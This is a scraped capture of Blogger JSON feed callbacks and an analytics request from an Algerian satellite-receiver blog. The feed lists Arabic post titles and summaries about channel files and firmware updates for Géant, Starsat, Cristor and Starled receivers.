M4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M5 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN MAMO MINI PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600 CA"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605 مرتب جانفي 2025"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605H مرتب أوت 2024السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u0026nbsp;Tatouf Dz\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;----------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1888787537942176310\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/m4-mini-gx6605-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1888787537942176310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1888787537942176310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/m4-mini-gx6605-2025.html","title":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605 مرتب جانفي 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6531482536032391415"},"published":{"$t":"2025-01-10T19:22:00.004+01:00"},"updated":{"$t":"2025-01-10T19:22:43.926+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"}],"title":{"type":"text","$t":"تحديث كريستور لترقية سيرفر فانكام الى نسخة 146 TH500 1.54  "},"summary":{"type":"text","$t":"تحديث كريستور لترقية سيرفر فانكام الى نسخة 146 TH500 1.54\u0026nbsp;\u0026nbsp;\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupeموقع تحديثات كريستور 2024جديد موقع "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6531482536032391415\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/146-th500-154.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6531482536032391415"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6531482536032391415"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/146-th500-154.html","title":"تحديث كريستور لترقية سيرفر فانكام الى نسخة 146 TH500 1.54  "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4175996219226332853"},"published":{"$t":"2024-11-26T19:04:00.002+01:00"},"updated":{"$t":"2025-02-05T18:03:46.427+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RS 11 SUPREME"}],"title":{"type":"text","$t":" تحديث الجهاز الجديد جيون وتفعيل الأرضية GEANT SUPREME 11"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp;تحديث الجهاز الجديد جيون وتفعيل الأرضية GEANT SUPREME 11السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4175996219226332853\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/11\/geant-supreme-11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4175996219226332853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4175996219226332853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/11\/geant-supreme-11.html","title":" تحديث الجهاز الجديد جيون وتفعيل الأرضية GEANT SUPREME 11"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4191934738997025468"},"published":{"$t":"2024-11-14T18:43:00.006+01:00"},"updated":{"$t":"2025-04-22T21:03:37.774+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Starled 4040 EXTREME"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starled ستارلاد"}],"title":{"type":"text","$t":"ملف قنوات جهاز ستارلاد 4040 اكستريم مع قمر نيلسات STARLED 4040 EXTREME"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; ملف قنوات جهاز ستارلاد 4040 اكستريم مع قمر نيلسات\u0026nbsp; \u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;ملف قنوات جهاز ستارلاد 4040 اكستريم\u0026nbsp;\u0026nbsp;STARLED 4040 EXTREME\u0026nbsp;قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكSTARLED Facebook--------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4191934738997025468\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/11\/4040-starled-4040-extreme.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4191934738997025468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4191934738997025468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/11\/4040-starled-4040-extreme.html","title":"ملف قنوات جهاز ستارلاد 4040 اكستريم مع قمر نيلسات STARLED 4040 EXTREME"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYfG2gG2l3c6-YyszJvPJukOIjvIL3u3M6-R1GRbKYsmS1As6tYcJyl4Z7EShUEmj9gWtM61OY0P-sCWhYm96xyXPj19BpGjeXCWB8UC_tEBNlhnGMHgny0yYZyWc7S46t9x_mmr2mebDSGfaQUBLubycIHblRnxkBB5UFV7-U6qicbdULzWxVReYH80R1\/s72-w490-h368-c\/starled%204040%20extreme%20nilest%202024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5021832276489085423"},"published":{"$t":"2024-10-09T12:34:00.006+01:00"},"updated":{"$t":"2024-10-10T18:12:11.978+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر أكتوبر لجهاز جيون 3.17 Géant 2500 Hybrid "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديث جديد لشهر أكتوبر لجهاز جيون 3.17 Géant 2500 Hybrid\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5021832276489085423\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/10\/317-geant-2500-hybrid.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5021832276489085423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5021832276489085423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/10\/317-geant-2500-hybrid.html","title":"تحديث جديد لشهر أكتوبر لجهاز جيون 3.17 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6132462381875513929"},"published":{"$t":"2024-10-08T18:47:00.004+01:00"},"updated":{"$t":"2025-01-10T19:05:26.263+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AX800"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"}],"title":{"type":"text","$t":"تحديث جديد للوافد الجديد كريستور CRISTOR ANDROID AX800  2024-10-07"},"summary":{"type":"text","$t":"تحديث جديد للوافد الجديد كريستور CRISTOR ANDROID AX800\u0026nbsp; 2024-10-07السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupeموقع تحديثات كريستور 2024جديد موقع "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6132462381875513929\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/10\/cristor-android-ax800-2024-10-07.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6132462381875513929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6132462381875513929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/10\/cristor-android-ax800-2024-10-07.html","title":"تحديث جديد للوافد الجديد كريستور CRISTOR ANDROID AX800  2024-10-07"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8513341118687497068"},"published":{"$t":"2024-08-22T19:11:00.004+01:00"},"updated":{"$t":"2024-08-22T19:11:48.850+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gx6605H"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT 7060"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT 8060"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600 CA"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605H مرتب أوت 2024"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605H مرتب أوت 2024السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u0026nbsp;Tatouf Dz\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك---------------------------------------\u0026nbsp;Gx6605H\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8513341118687497068\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/08\/m4-mini-gx6605h-2024.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8513341118687497068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8513341118687497068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2024\/08\/m4-mini-gx6605h-2024.html","title":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605H مرتب أوت 2024"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=9588336&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tatoufdz.net%2F2022%2F01%2F2022-starsat-8800-hyper.html&ul=en-us%40posix&dt=%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA%20%D9%87%D8%A7%D9%8A%D8%A8%D8%B1%20%D8%AC%D8%A7%D9%86%D9%81%D9%8A%202022%20STARSAT%208800%20Hyper%20-%20Tatouf%20Dz&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1097050433&gjid=139923603&cid=1583489855.1765282277&tid=UA-123192257-1&_gid=1761937607.1765282277&_r=1&_slc=1&z=1518765605
body_size: -450
content:
2,cG-HD1EDBZ192

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tatoufdz.net/feeds/posts/default/-/Starsat%208800%20HD?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst
body_size: 17234
content:
// API callback
prst({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717"},"updated":{"$t":"2025-12-08T14:51:11.334+01:00"},"category":[{"term":"Récepteur أجهزة الاستقبال"},{"term":"Université الجامعة"},{"term":"Géant جيون"},{"term":"Livres كتب"},{"term":"Cours et Examens دروس وامتحانات"},{"term":"Géant 2500 HD Hybrid"},{"term":"STARSAT ستارسات"},{"term":"Android أندرويد"},{"term":"Crisror كريستور"},{"term":"Sharing الشيرينغ"},{"term":"Hydraulique هيدروليك"},{"term":"Algeria الجزائر"},{"term":"FIle Channel"},{"term":"Géant 2500 HD Plus"},{"term":"Satellite ساتيليت"},{"term":"Offres d'Emplois عروض عمل"},{"term":"Starsat 2000 HD Hyper"},{"term":"GN RS8 Mini"},{"term":"Icone أيكون"},{"term":"Cccam سيسكام"},{"term":"Multics ميلتي"},{"term":"PC"},{"term":"Platini SDS"},{"term":"Starsat 8800 HD Hyper"},{"term":"Architecture"},{"term":"Articles مقالاتي"},{"term":"Formation Gratuite دورات مجانية"},{"term":"GN-RS8 EVO"},{"term":"BAC بكالوريا"},{"term":"Concours مسابقات"},{"term":"Etude تعليم"},{"term":"GN M4 MINI EVO"},{"term":"Starled ستارلاد"},{"term":"Toro 700 4K"},{"term":"ملف قنوات"},{"term":"Doctorat دكتوراه"},{"term":"GN M4 MINI"},{"term":"News أخبار"},{"term":"Algérie Poste بريد الجزائر"},{"term":"Frequence تردد"},{"term":"GN M4"},{"term":"Geant OTT"},{"term":"Géant 2500 HD New"},{"term":"Mgcamd أمجيكامد"},{"term":"Starsat 8800 HD"},{"term":"TH500"},{"term":"Condor كوندور"},{"term":"Icone Iron"},{"term":"Sat Illimité"},{"term":"Atlas أطلس"},{"term":"ENS المدرسة العليا للأساتذة"},{"term":"GN-OTT 950"},{"term":"Géant 2500 HD"},{"term":"Logiciel برامج"},{"term":"Offres عروض"},{"term":"TH600"},{"term":"TH600 CA"},{"term":"ATS مساعد ممرض"},{"term":"Box Android"},{"term":"Freelence الربح من الأنترنت"},{"term":"NETFLY"},{"term":"STARSAT 7060"},{"term":"Africa Cup كـأس افريقيا"},{"term":"AutoCad أوتوكاد"},{"term":"Electronique"},{"term":"GN 2000 HYBRID"},{"term":"GN M5 EVO"},{"term":"GN MAMO MINI PLUS"},{"term":"GN- 2500 HD EVO.4K"},{"term":"GN-2000HD HYBRID PLUS"},{"term":"GN-OTT 750"},{"term":"GN-OTT 750 EVO 4K"},{"term":"Geant 750 4k Evo"},{"term":"Gn 2000 HD Hybrid Plus"},{"term":"Génie Civil"},{"term":"ICONE IRON PLUS"},{"term":"ICONE PRO"},{"term":"ICONE WEEGO"},{"term":"Netfly TV"},{"term":"Otex Mini 200"},{"term":"Raylan رايلان"},{"term":"SR-200HD EXTREME 4K"},{"term":"Télécommunication"},{"term":"Électrotechnique"},{"term":"Agronomie فلاحة"},{"term":"Blogger بلوجر"},{"term":"Cherokee شيروكي"},{"term":"Contrat عقود"},{"term":"Copa America كوبا أمريكا"},{"term":"Coronavirus كورونا فيروس"},{"term":"Crisor IP 3000S"},{"term":"Facebook فايسبوك"},{"term":"Huawei B310s"},{"term":"IPTV"},{"term":"KC 30 PRO HD"},{"term":"Langue Française لغة فرنسية"},{"term":"Modem مودام"},{"term":"Médecine"},{"term":"Politique سياسية"},{"term":"RS 11 SUPREME"},{"term":"Review"},{"term":"STARSAT 8060"},{"term":"YouTube يوتوب"},{"term":"مراجعة"},{"term":"منحة البطالة"},{"term":"2021 FUN"},{"term":"2024"},{"term":"A620"},{"term":"A650"},{"term":"APK"},{"term":"ATLAS DRAGON"},{"term":"ATLAS EAGLE"},{"term":"ATLAS FALCON"},{"term":"ATLAS PHOENIX"},{"term":"AX800"},{"term":"BEM شهادة التعليم المتوسط"},{"term":"C40"},{"term":"CX 300 MINI HYBRID PLUS"},{"term":"CX200 PLATINUM"},{"term":"Condor 5500 CXHDW"},{"term":"Dump"},{"term":"ECHOLINK"},{"term":"ENTV التلفزيون الجزائري"},{"term":"EXTREME X1"},{"term":"Ecole Supérieure مدرسة غليا"},{"term":"Education تربية"},{"term":"Excel اكسيل"},{"term":"F300 Hyper"},{"term":"GENERAL TV"},{"term":"GN-OTT 750 4V"},{"term":"GSHARE"},{"term":"GX 6605H"},{"term":"GX GX6605"},{"term":"Geant 2500 PRO 4K"},{"term":"Gx6605H"},{"term":"Icone I20 ايكون"},{"term":"Instagram أنستغرام"},{"term":"Internet Download Manager"},{"term":"KC 10 PRO HD"},{"term":"KC 20 PRO HD"},{"term":"KC 40 PRO HD"},{"term":"LEVEL H8"},{"term":"Langue Allemande لعة ألمانية"},{"term":"Langue Anglaise لغة انجليزية"},{"term":"Master ماستر"},{"term":"Nashare ناشي"},{"term":"Nashare ناشير"},{"term":"ORCA أوركا"},{"term":"OTEX"},{"term":"OTT 950"},{"term":"Paramédical باراميديكال"},{"term":"Politique سياسة"},{"term":"Psychologie علم النفس"},{"term":"R82E0"},{"term":"Roman روايات"},{"term":"Résidanat"},{"term":"SDX"},{"term":"SPIDER X"},{"term":"SR 488 Spider"},{"term":"STAR"},{"term":"STAR T15"},{"term":"STARLED 2030 CA FUN"},{"term":"STARNET"},{"term":"STARSAT 4050 EXTREME"},{"term":"STARSAT SR-7060HD"},{"term":"Sites مواقع"},{"term":"StarTrack"},{"term":"Starled 4040 EXTREME"},{"term":"Starled 4K"},{"term":"TWIN 4000 PLUS"},{"term":"Tiger تايغر"},{"term":"Tracking التتبع"},{"term":"VIP PACKAGE"},{"term":"Websites مواقع"},{"term":"Word وورد"},{"term":"Z1010 Expert"},{"term":"ZA 100 HD EXTREME"},{"term":"funcum Lite"},{"term":"ma"},{"term":"ott"}],"title":{"type":"text","$t":"Tatouf Dz "},"subtitle":{"type":"html","$t":"More than just a dream!\n!أكثر من مجرد 